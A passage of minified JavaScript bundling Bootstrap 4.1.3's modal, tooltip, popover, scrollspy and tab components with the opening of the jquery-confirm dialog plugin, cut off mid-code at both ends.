e=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var i=Ze.Event(oi.HIDE);if(Ze(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var n=Ze(this._element).hasClass(ci);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),Ze(document).off(oi.FOCUSIN),Ze(this._element).removeClass(di),Ze(this._element).off(oi.CLICK_DISMISS),Ze(this._dialog).off(oi.MOUSEDOWN_DISMISS),n){var s=Rn.getTransitionDurationFromElement(this._element);Ze(this._element).one(Rn.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(s)}else this._hideModal()}}},e.dispose=function(){Ze.removeData(this._element,ti),Ze(window,document,this._element,this._backdrop).off(ei),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(t){return t=o({},ni,t),Rn.typeCheckConfig(Je,t,si),t},e._showElement=function(t){var e=this,i=Ze(this._element).hasClass(ci);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&Rn.reflow(this._element),Ze(this._element).addClass(di),this._config.focus&&this._enforceFocus();var n=Ze.Event(oi.SHOWN,{relatedTarget:t}),s=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,Ze(e._element).trigger(n)};if(i){var o=Rn.getTransitionDurationFromElement(this._element);Ze(this._dialog).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()},e._enforceFocus=function(){var t=this;Ze(document).off(oi.FOCUSIN).on(oi.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===Ze(t._element).has(e.target).length&&t._element.focus()})},e._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?Ze(this._element).on(oi.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||Ze(this._element).off(oi.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var t=this;this._isShown?Ze(window).on(oi.RESIZE,function(e){return t.handleUpdate(e)}):Ze(window).off(oi.RESIZE)},e._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){Ze(document.body).removeClass(li),t._resetAdjustments(),t._resetScrollbar(),Ze(t._element).trigger(oi.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(Ze(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(t){var e=this,i=Ze(this._element).hasClass(ci)?ci:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=ai,i&&this._backdrop.classList.add(i),Ze(this._backdrop).appendTo(document.body),Ze(this._element).on(oi.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),i&&Rn.reflow(this._backdrop),Ze(this._backdrop).addClass(di),!t)return;if(!i)return void t();var n=Rn.getTransitionDurationFromElement(this._backdrop);Ze(this._backdrop).one(Rn.TRANSITION_END,t).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){Ze(this._backdrop).removeClass(di);var s=function(){e._removeBackdrop(),t&&t()};if(Ze(this._element).hasClass(ci)){var o=Rn.getTransitionDurationFromElement(this._backdrop);Ze(this._backdrop).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()}else t&&t()},e._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(fi)),i=[].slice.call(document.querySelectorAll(mi));Ze(e).each(function(e,i){var n=i.style.paddingRight,s=Ze(i).css("padding-right");Ze(i).data("padding-right",n).css("padding-right",parseFloat(s)+t._scrollbarWidth+"px")}),Ze(i).each(function(e,i){var n=i.style.marginRight,s=Ze(i).css("margin-right");Ze(i).data("margin-right",n).css("margin-right",parseFloat(s)-t._scrollbarWidth+"px")});var n=document.body.style.paddingRight,s=Ze(document.body).css("padding-right");Ze(document.body).data("padding-right",n).css("padding-right",parseFloat(s)+this._scrollbarWidth+"px")}},e._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(fi));Ze(t).each(function(t,e){var i=Ze(e).data("padding-right");Ze(e).removeData("padding-right"),e.style.paddingRight=i||""});var e=[].slice.call(document.querySelectorAll(""+mi));Ze(e).each(function(t,e){var i=Ze(e).data("margin-right");"undefined"!=typeof i&&Ze(e).css("margin-right",i).removeData("margin-right")});var i=Ze(document.body).data("padding-right");Ze(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},e._getScrollbarWidth=function(){var t=document.createElement("div");t.className=ri,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,i){return this.each(function(){var n=Ze(this).data(ti),s=o({},ni,Ze(this).data(),"object"==typeof e&&e?e:{});if(n||(n=new t(this,s),Ze(this).data(ti,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e](i)}else s.show&&n.show(i)})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ni}}]),t}(),Ze(document).on(oi.CLICK_DATA_API,hi,function(t){var e,i=this,n=Rn.getSelectorFromElement(this);n&&(e=document.querySelector(n));var s=Ze(e).data(ti)?"toggle":o({},Ze(e).data(),Ze(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=Ze(e).one(oi.SHOW,function(t){t.isDefaultPrevented()||r.one(oi.HIDDEN,function(){Ze(i).is(":visible")&&i.focus()})});gi._jQueryInterface.call(Ze(e),s,this)}),Ze.fn[Je]=gi._jQueryInterface,Ze.fn[Je].Constructor=gi,Ze.fn[Je].noConflict=function(){return Ze.fn[Je]=ii,gi._jQueryInterface},gi),Qn=(vi="tooltip",bi="."+(yi="bs.tooltip"),wi=(_i=e).fn[vi],xi="bs-tooltip",$i=new RegExp("(^|\\s)"+xi+"\\S+","g"),ki={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(Ci={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(Ti={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Ei="out",Di={HIDE:"hide"+bi,HIDDEN:"hidden"+bi,SHOW:(Si="show")+bi,SHOWN:"shown"+bi,INSERTED:"inserted"+bi,CLICK:"click"+bi,FOCUSIN:"focusin"+bi,FOCUSOUT:"focusout"+bi,MOUSEENTER:"mouseenter"+bi,MOUSELEAVE:"mouseleave"+bi},Pi="fade",zi="show",Ai=".tooltip-inner",ji=".arrow",Ii="hover",Fi="focus",Oi="click",Mi="manual",Ni=function(){function t(t,e){if("undefined"==typeof i)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()
}var e=t.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,i=_i(t.currentTarget).data(e);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(e,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(_i(this.getTipElement()).hasClass(zi))return void this._leave(null,this);this._enter(null,this)}},e.dispose=function(){clearTimeout(this._timeout),_i.removeData(this.element,this.constructor.DATA_KEY),_i(this.element).off(this.constructor.EVENT_KEY),_i(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&_i(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},e.show=function(){var t=this;if("none"===_i(this.element).css("display"))throw new Error("Please use show on visible elements");var e=_i.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){_i(this.element).trigger(e);var n=_i.contains(this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!n)return;var s=this.getTipElement(),o=Rn.getUID(this.constructor.NAME);s.setAttribute("id",o),this.element.setAttribute("aria-describedby",o),this.setContent(),this.config.animation&&_i(s).addClass(Pi);var r="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,a=this._getAttachment(r);this.addAttachmentClass(a);var l=!1===this.config.container?document.body:_i(document).find(this.config.container);_i(s).data(this.constructor.DATA_KEY,this),_i.contains(this.element.ownerDocument.documentElement,this.tip)||_i(s).appendTo(l),_i(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new i(this.element,s,{placement:a,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:ji},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){t._handlePopperPlacementChange(e)}}),_i(s).addClass(zi),"ontouchstart"in document.documentElement&&_i(document.body).children().on("mouseover",null,_i.noop);var c=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,_i(t.element).trigger(t.constructor.Event.SHOWN),e===Ei&&t._leave(null,t)};if(_i(this.tip).hasClass(Pi)){var d=Rn.getTransitionDurationFromElement(this.tip);_i(this.tip).one(Rn.TRANSITION_END,c).emulateTransitionEnd(d)}else c()}},e.hide=function(t){var e=this,i=this.getTipElement(),n=_i.Event(this.constructor.Event.HIDE),s=function(){e._hoverState!==Si&&i.parentNode&&i.parentNode.removeChild(i),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),_i(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(_i(this.element).trigger(n),!n.isDefaultPrevented()){if(_i(i).removeClass(zi),"ontouchstart"in document.documentElement&&_i(document.body).children().off("mouseover",null,_i.noop),this._activeTrigger[Oi]=!1,this._activeTrigger[Fi]=!1,this._activeTrigger[Ii]=!1,_i(this.tip).hasClass(Pi)){var o=Rn.getTransitionDurationFromElement(i);_i(i).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s();this._hoverState=""}},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return Boolean(this.getTitle())},e.addAttachmentClass=function(t){_i(this.getTipElement()).addClass(xi+"-"+t)},e.getTipElement=function(){return this.tip=this.tip||_i(this.config.template)[0],this.tip},e.setContent=function(){var t=this.getTipElement();this.setElementContent(_i(t.querySelectorAll(Ai)),this.getTitle()),_i(t).removeClass(Pi+" "+zi)},e.setElementContent=function(t,e){var i=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?i?_i(e).parent().is(t)||t.empty().append(e):t.text(_i(e).text()):t[i?"html":"text"](e)},e.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},e._getAttachment=function(t){return Ci[t.toUpperCase()]},e._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)_i(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(e!==Mi){var i=e===Ii?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,n=e===Ii?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;_i(t.element).on(i,t.config.selector,function(e){return t._enter(e)}).on(n,t.config.selector,function(e){return t._leave(e)})}_i(t.element).closest(".modal").on("hide.bs.modal",function(){return t.hide()})}),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},e._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},e._enter=function(t,e){var i=this.constructor.DATA_KEY;(e=e||_i(t.currentTarget).data(i))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(i,e)),t&&(e._activeTrigger["focusin"===t.type?Fi:Ii]=!0),_i(e.getTipElement()).hasClass(zi)||e._hoverState===Si?e._hoverState=Si:(clearTimeout(e._timeout),e._hoverState=Si,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===Si&&e.show()},e.config.delay.show):e.show())},e._leave=function(t,e){var i=this.constructor.DATA_KEY;(e=e||_i(t.currentTarget).data(i))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(i,e)),t&&(e._activeTrigger["focusout"===t.type?Fi:Ii]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=Ei,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===Ei&&e.hide()},e.config.delay.hide):e.hide())},e._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},e._getConfig=function(t){return"number"==typeof(t=o({},this.constructor.Default,_i(this.element).data(),"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),Rn.typeCheckConfig(vi,t,this.constructor.DefaultType),t},e._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},e._cleanTipClass=function(){var t=_i(this.getTipElement()),e=t.attr("class").match($i);null!==e&&e.length&&t.removeClass(e.join(""))},e._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},e._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(_i(t).removeClass(Pi),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},t._jQueryInterface=function(e){return this.each(function(){var i=_i(this).data(yi),n="object"==typeof e&&e;if((i||!/dispose|hide/.test(e))&&(i||(i=new t(this,n),_i(this).data(yi,i)),"string"==typeof e)){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ki}},{key:"NAME",get:function(){return vi}},{key:"DATA_KEY",get:function(){return yi}},{key:"Event",get:function(){return Di}},{key:"EVENT_KEY",get:function(){return bi}},{key:"DefaultType",get:function(){return Ti}}]),t}(),_i.fn[vi]=Ni._jQueryInterface,_i.fn[vi].Constructor=Ni,_i.fn[vi].noConflict=function(){return _i.fn[vi]=wi,Ni._jQueryInterface},Ni),Xn=(qi="popover",Hi="."+(Ri="bs.popover"),Bi=(Li=e).fn[qi],Wi="bs-popover",Ui=new RegExp("(^|\\s)"+Wi+"\\S+","g"),Vi=o({},Qn.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Yi=o({},Qn.DefaultType,{content:"(string|element|function)"}),Qi="fade",Ki=".popover-header",Gi=".popover-body",Zi={HIDE:"hide"+Hi,HIDDEN:"hidden"+Hi,SHOW:(Xi="show")+Hi,SHOWN:"shown"+Hi,INSERTED:"inserted"+Hi,CLICK:"click"+Hi,FOCUSIN:"focusin"+Hi,FOCUSOUT:"focusout"+Hi,MOUSEENTER:"mouseenter"+Hi,MOUSELEAVE:"mouseleave"+Hi},Ji=function(t){function e(){return t.apply(this,arguments)||this}var i,n;n=t,(i=e).prototype=Object.create(n.prototype),(i.prototype.constructor=i).__proto__=n;var o=e.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){Li(this.getTipElement()).addClass(Wi+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||Li(this.config.template)[0],this.tip},o.setContent=function(){var t=Li(this.getTipElement());this.setElementContent(t.find(Ki),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(Gi),e),t.removeClass(Qi+" "+Xi)},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=Li(this.getTipElement()),e=t.attr("class").match(Ui);null!==e&&e.length>0&&t.removeClass(e.join(""))},e._jQueryInterface=function(t){return this.each(function(){var i=Li(this).data(Ri),n="object"==typeof t?t:null;if((i||!/destroy|hide/.test(t))&&(i||(i=new e(this,n),Li(this).data(Ri,i)),"string"==typeof t)){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},s(e,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return Vi}},{key:"NAME",get:function(){return qi}},{key:"DATA_KEY",get:function(){return Ri}},{key:"Event",get:function(){return Zi}},{key:"EVENT_KEY",get:function(){return Hi}},{key:"DefaultType",get:function(){return Yi}}]),e}(Qn),Li.fn[qi]=Ji._jQueryInterface,Li.fn[qi].Constructor=Ji,Li.fn[qi].noConflict=function(){return Li.fn[qi]=Bi,Ji._jQueryInterface},Ji),Kn=(en="scrollspy",sn="."+(nn="bs.scrollspy"),on=(tn=e).fn[en],rn={offset:10,method:"auto",target:""},an={offset:"number",method:"string",target:"(string|element)"},ln={ACTIVATE:"activate"+sn,SCROLL:"scroll"+sn,LOAD_DATA_API:"load"+sn+".data-api"},cn="dropdown-item",dn="active",un='[data-spy="scroll"]',hn=".active",pn=".nav, .list-group",fn=".nav-link",mn=".nav-item",gn=".list-group-item",_n=".dropdown",vn=".dropdown-item",yn=".dropdown-toggle",bn="offset",wn="position",xn=function(){function t(t,e){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+fn+","+this._config.target+" "+gn+","+this._config.target+" "+vn,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,tn(this._scrollElement).on(ln.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var e=t.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?bn:wn,i="auto"===this._config.method?e:this._config.method,n=i===wn?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,s=Rn.getSelectorFromElement(t);if(s&&(e=document.querySelector(s)),e){var o=e.getBoundingClientRect();if(o.width||o.height)return[tn(e)[i]().top+n,s]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.dispose=function(){tn.removeData(this._element,nn),tn(this._scrollElement).off(sn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=o({},rn,"object"==typeof t&&t?t:{})).target){var e=tn(t.target).attr("id");e||(e=Rn.getUID(en),tn(t.target).attr("id",e)),t.target="#"+e}return Rn.typeCheckConfig(en,t,an),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&this._offsets[0]>t&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var s=this._offsets.length;s--;)this._activeTarget!==this._targets[s]&&t>=this._offsets[s]&&("undefined"==typeof this._offsets[s+1]||this._offsets[s+1]>t)&&this._activate(this._targets[s])}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",");e=e.map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'});var i=tn([].slice.call(document.querySelectorAll(e.join(","))));i.hasClass(cn)?(i.closest(_n).find(yn).addClass(dn),i.addClass(dn)):(i.addClass(dn),i.parents(pn).prev(fn+", "+gn).addClass(dn),i.parents(pn).prev(mn).children(fn).addClass(dn)),tn(this._scrollElement).trigger(ln.ACTIVATE,{relatedTarget:t})},e._clear=function(){var t=[].slice.call(document.querySelectorAll(this._selector));tn(t).filter(hn).removeClass(dn)},t._jQueryInterface=function(e){return this.each(function(){var i=tn(this).data(nn);if(i||(i=new t(this,"object"==typeof e&&e),tn(this).data(nn,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return rn}}]),t}(),tn(window).on(ln.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(un)),e=t.length;e--;){var i=tn(t[e]);xn._jQueryInterface.call(i,i.data())}}),tn.fn[en]=xn._jQueryInterface,tn.fn[en].Constructor=xn,tn.fn[en].noConflict=function(){return tn.fn[en]=on,xn._jQueryInterface},xn),Gn=(Cn="."+(Tn="bs.tab"),kn=($n=e).fn.tab,Sn={HIDE:"hide"+Cn,HIDDEN:"hidden"+Cn,SHOW:"show"+Cn,SHOWN:"shown"+Cn,CLICK_DATA_API:"click"+Cn+".data-api"},En="dropdown-menu",Dn="active",Pn="disabled",zn="fade",An="show",jn=".dropdown",In=".nav, .list-group",Fn=".active",On="> li > .active",Mn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Nn=".dropdown-toggle",Ln="> .dropdown-menu .active",qn=function(){function t(t){this._element=t}var e=t.prototype;return e.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&$n(this._element).hasClass(Dn)||$n(this._element).hasClass(Pn))){var e,i,n=$n(this._element).closest(In)[0],s=Rn.getSelectorFromElement(this._element);if(n){var o="UL"===n.nodeName?On:Fn;i=(i=$n.makeArray($n(n).find(o)))[i.length-1]}var r=$n.Event(Sn.HIDE,{relatedTarget:this._element}),a=$n.Event(Sn.SHOW,{relatedTarget:i});if(i&&$n(i).trigger(r),$n(this._element).trigger(a),!a.isDefaultPrevented()&&!r.isDefaultPrevented()){s&&(e=document.querySelector(s)),this._activate(this._element,n);var l=function(){var e=$n.Event(Sn.HIDDEN,{relatedTarget:t._element}),n=$n.Event(Sn.SHOWN,{relatedTarget:i});$n(i).trigger(e),$n(t._element).trigger(n)};e?this._activate(e,e.parentNode,l):l()}}},e.dispose=function(){$n.removeData(this._element,Tn),this._element=null},e._activate=function(t,e,i){var n=this,s=("UL"===e.nodeName?$n(e).find(On):$n(e).children(Fn))[0],o=i&&s&&$n(s).hasClass(zn),r=function(){return n._transitionComplete(t,s,i)};if(s&&o){var a=Rn.getTransitionDurationFromElement(s);$n(s).one(Rn.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},e._transitionComplete=function(t,e,i){if(e){$n(e).removeClass(An+" "+Dn);var n=$n(e.parentNode).find(Ln)[0];n&&$n(n).removeClass(Dn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if($n(t).addClass(Dn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),Rn.reflow(t),$n(t).addClass(An),t.parentNode&&$n(t.parentNode).hasClass(En)){var s=$n(t).closest(jn)[0];if(s){var o=[].slice.call(s.querySelectorAll(Nn));$n(o).addClass(Dn)}t.setAttribute("aria-expanded",!0)}i&&i()},t._jQueryInterface=function(e){return this.each(function(){var i=$n(this),n=i.data(Tn);if(n||(n=new t(this),i.data(Tn,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),$n(document).on(Sn.CLICK_DATA_API,Mn,function(t){t.preventDefault(),qn._jQueryInterface.call($n(this),"show")}),$n.fn.tab=qn._jQueryInterface,$n.fn.tab.Constructor=qn,$n.fn.tab.noConflict=function(){return $n.fn.tab=kn,qn._jQueryInterface},qn);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(2>e[0]&&9>e[1]||1===e[0]&&9===e[1]&&1>e[2]||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=Rn,t.Alert=Hn,t.Button=Bn,t.Carousel=Wn,t.Collapse=Un,t.Dropdown=Vn,t.Modal=Yn,t.Popover=Xn,t.Scrollspy=Kn,t.Tab=Gn,t.Tooltip=Qn,Object.defineProperty(t,"__esModule",{value:!0})}),"undefined"==typeof jQuery)throw new Error("jquery-confirm requires jQuery");var jconfirm,Jconfirm;(function(t,e){t.fn.confirm=function(e,i){return"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1}),t(this).each(function(){var i=t(this);return i.attr("jc-attached")?(console.warn("jConfirm has already been attached to this element ",i[0]),void 0):(i.on("click",function(n){n.preventDefault();var s=t.extend({},e);if(i.attr("data-title")&&(s.title=i.attr("data-title")),i.attr("data-content")&&(s.content=i.attr("data-content")),"undefined"==typeof s.buttons&&(s.buttons={}),s.$target=i,i.attr("href")&&0==Object.keys(s.buttons).length){var o=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{}),r=Object.keys(o)[0];s.buttons=o,s.buttons[r].action=function(){location.href=i.attr("href")}}s.closeIcon=!1,t.confirm(s)}),i.attr("jc-attached",!0),void 0)}),t(this)},t.confirm=function(e,i){"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1});var n=!(0==e.buttons);if("object"!=typeof e.buttons&&(e.buttons={}),0==Object.keys(e.buttons).length&&n){var s=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{});e.buttons=s}return jconfirm(e)},t.alert=function(e,i){"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1});var n=!(0==e.buttons);if("object"!=typeof e.buttons&&(e.buttons={}),0==Object.keys(e.buttons).length&&n){var s=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{}),o=Object.keys(s)[0];e.buttons[o]=s[o]}return jconfirm(e)},t.dialog=function(t,e){return"undefined"==typeof t&&(t={}),"string"==typeof t&&(t={content:t,title:e?e:!1,closeIcon:function(){}}),t.buttons={},"undefined"==typeof t.closeIcon&&(t.closeIcon=function(){}),t.confirmKeys=[13],jconfirm(t)},jconfirm=function(e){"undefined"==typeof e&&(e={});var i=t.extend(!0,{},jconfirm.pluginDefaults);jconfirm.defaults&&(i=t.extend(!0,i,jconfirm.defaults)),i=t.extend(!0,{},i,e);var n=new Jconfirm(i);return jconfirm.instances.push(n),n},Jconfirm=function(e){t.extend(this,e),this._init()},Jconfirm.prototype={_init:function(){var e=this;jconfirm.instances.length||(jconfirm.lastFocused=t("body").find(":focus")),this._id=Math.round(99999*Math.random()),this.contentParsed=t(document.createElement("div")),this.lazyOpen||setTimeout(function(){e.open()},0)},_buildHTML:function(){var e=this;this._parseAnimation(this.animation,"o"),this._parseAnimation(this.closeAnimation,"c"),this._parseBgDismissAnimation(this.backgroundDismissAnimation),this._parseColumnClass(this.columnClass),this._parseTheme(this.theme),this._parseType(this.type);var i=t(this.template);i.find(".jconfirm-box").addClass(this.animationParsed).addClass(this.backgroundDismissAnimationParsed).addClass(this.typeParsed),this.typeAnimated&&i.find(".jconfirm-box").addClass("jconfirm-type-animated"),this.useBootstrap?(i.find(".jc-bs3-row").addClass(this.bootstrapClasses.row),i.find(".jc-bs3-row").addClass("justify-content-md-center justify-content-sm-center justify-content-xs-center justify-content-lg-center"),i.find(".jconfirm-box-container").addClass(this.columnClassParsed),this.containerFluid?i.find(".jc-bs3-container").addClass(this.bootstrapClasses.containerFluid):i.find(".jc-bs3-container").addClass(this.bootstrapClasses.container)):i.find(".jconfirm-box").css("width",this.boxWidth),this.titleClass&&i.find(".jconfirm-title-c").addClass(this.titleClass),i.addClass(this.themeParsed);var 